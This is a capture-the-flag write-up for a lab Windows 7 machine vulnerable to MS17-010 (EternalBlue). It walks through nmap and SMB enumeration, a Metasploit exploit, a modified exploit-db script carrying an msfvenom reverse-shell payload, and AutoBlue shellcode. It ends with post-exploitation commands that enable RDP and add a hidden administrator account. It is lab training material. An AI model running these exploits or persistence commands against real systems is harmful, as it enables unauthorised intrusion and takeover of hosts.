Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
|


nmap -p- 10.10.10.40
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
|
1
|
nmap -sV -sC -vv -p 135,139,445,49152,49153,49154,49155,49156,49157 10.10.10.40 -oN blue_specific.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49156/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-07-13T18:41:22
|_ start_date: 2022-07-13T18:35:57
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 41961/tcp): CLEAN (Couldn't connect)
| Check 2 (port 12383/tcp): CLEAN (Couldn't connect)
| Check 3 (port 19006/udp): CLEAN (Timeout)
| Check 4 (port 46937/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-07-13T19:41:23+01:00
|_clock-skew: mean: -19m49s, deviation: 34m36s, median: 8s
|
Exploitation
smbclient
1
2
3
4
5
6
7
8
9
|
smbclient --no-pass -L //10.10.10.40
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Share Disk
Users Disk
|
1
|
nmap --script "safe or smb-enum-*" -p 445 10.10.10.40
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| unusual-port:
|_ WARNING: this script depends on Nmap's service/version detection (-sV)
|


- After running the nmap script to further enumerate. Found out that the machine is vulnerable to ms17-010 (EternalBlue)
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
1
|

msf6 auxiliary(scanner/smb/smb_enumshares) > search ms17-010
|

1
2
3
4
|
msf6 auxiliary(scanner/smb/smb_enumshares) > use 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.23
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

|

1
2
3
4
|
meterpreter > pwd
C:\Users\haris\Desktop
meterpreter > cat user.txt
a67b70007d30108ac1cf5618f2299ef6
|



I was getting errors while running the exploit since it was written for python2. I didn’t have pip module for python2. If this happens install pip for python2 and install the impacket module
1
2
3
|
sudo apt-get install python-pip
python -m pip install impacket
|
https://www.exploit-db.com/exploits/42315

Modify the exploit
1
2
|
USERNAME = '\\' # tried also with guest and worked
PASSWORD = ''
|
Generate payload through msfvenom
1
|
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=1234 -f exe > shell.exe
|
Edit the payload add the path for your payload. The payload will be saved in the C directory and execute in the same. Since, it requires privilege we will drop it in the C directory and escape it with double \
1
2
3
4
5
|
smb_send_file(smbConn, '/home/sake/HTB/oscp_boxes/blue/shell.exe', 'C', '/shell.exe')
service_exec(conn, r'cmd /c c:\\shell.exe')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
|
Metasploit uses the following list of named pipes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
netlogon
lsarpc
samr
browser
atsvc
DAV RPC SERVICE
epmapper
eventlog
InitShutdown
keysvc
lsass
LSM_API_service
ntsvcs
plugplay
protected_storage
router
SapiServerPipeS-1-5-5-0-70123
scerpc
srvsvc
tapsrv
trkwks
W32TIME_ALT
wkssvc
PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
db2remotecmd
|
1
2
3
|


nc -lvnp 1234
python 42315.py 10.10.10.40 ntsvcs
|
Trying with AutoBlue
https://github.com/3ndG4me/AutoBlue-MS17-010
This will be a little bit unstable after several attempts I was able to get the shell
1
|
git clone https://github.com/3ndG4me/AutoBlue-MS17-010
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
cd shellcode
./shell_prep.sh
_.-;;-._
'-..-'| || |
'-..-'|_.-;;-._|
'-..-'| || |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.14.23
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
|
1
2
3
|
nc -lvnp 1234
python eternalblue_exploit7.py 10.10.10.40 ./shellcode/sc_x64.bin
|


Post Exploitation
Enable RDP on the machine
https://www.windows-commandline.com/enable-remote-desktop-command-line/
1
|
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
Create and add user to the group of administrators
1
2
3
|
net user sake password123 /add
net localgroup administrators sake /add
|
Connect to the machine through rdesktop
Skills Learned
- Identifying Windows targets using SMB
- Exploit modification